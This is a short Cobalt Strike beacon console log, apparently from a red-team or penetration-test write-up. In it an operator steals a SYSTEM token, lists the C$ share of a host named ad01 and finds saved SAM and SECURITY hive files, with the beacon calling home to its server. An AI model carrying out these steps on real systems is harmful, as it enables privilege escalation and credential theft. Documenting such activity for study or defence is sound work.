 beacon> steal_token 3140
[*] Tasked beacon to steal token from PID 3140
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell dir \\ad01\c$
[*] Tasked beacon to run: dir \\ad01\c$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\ad01\c$ 中的卷没有标签。
卷的序列号是 5A59-3724
\\ad01\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2022/04/08 15:33 <DIR> Program Files
2022/04/08 15:31 <DIR> Program Files (x86)
2022/10/15 00:29 32,768 sam.save
2022/10/15 00:29 32,768 security.save